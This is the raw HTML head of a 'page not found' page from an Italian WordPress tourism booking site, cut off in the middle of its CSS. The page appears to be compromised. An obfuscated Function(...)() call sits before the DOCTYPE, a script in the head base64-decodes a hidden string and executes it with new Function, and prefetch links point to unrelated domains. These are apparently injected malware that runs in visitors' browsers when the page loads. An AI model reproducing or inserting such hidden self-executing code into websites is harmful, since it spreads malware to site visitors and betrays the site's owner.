Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>Pagina non trovata &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, follow' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="it_IT" />
	<meta property="og:title" content="Pagina non trovata - Abruzzo Booking" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/category/903/return' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/css/styles.css?ver=5.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 